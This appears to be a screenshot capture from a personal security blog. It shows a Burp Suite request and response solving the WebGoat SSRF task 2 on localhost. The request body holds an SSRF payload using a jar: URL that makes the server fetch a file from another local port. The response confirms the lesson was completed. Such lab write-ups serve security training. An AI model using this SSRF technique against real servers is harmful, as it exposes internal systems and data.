 1 × ...
Send Cancel < ▾ > ▾ Target: http://127.0.0.1:8081 ?
Request
Pretty Raw Hex \n ≡
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 73
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://127.0.0.1:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=XMct3GyXTn6OdSkPbncFBkaHHToZqglBgDIKjUql
18 Connection: close
19
20 url=
jar:http://127.0.0.1:8888/ShiroExploit.V2.51/ShiroExploit.jar!/m
y.css
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 08 Nov 2021 09:38:45 GMT
8
9 {
10 "lessonCompleted" : true,
11 "feedback" : "You rocked the SSRF!",
12 "output" :
".text-area{\\r<br>    -fx-background-insets: 0;\\r<br>    -fx-background-color: t
ransparent, #F3F3F3, transparent, #F3F3F3;\\r<br>}\\r<br>\\r<br>.text-area .conten
t {\\r<br>    -fx-background-color: transparent, #F3F3F3, transparent, #F3F3F3;\\r
<br>}\\r<br>\\r<br>.text-area:focused {\\r<br>    -fx-background-color: transparen
t, #F3F3F3, transparent, #F3F3F3;\\r<br>}",
13 "assignment" : "SSRFTask2",
14 "attemptWasMade" : true
15 }
? Search... 0 matches
INSPECTOR
AaronLuo's Blog from byAaronluo.github.io
Done 707 bytes | 1,172 millis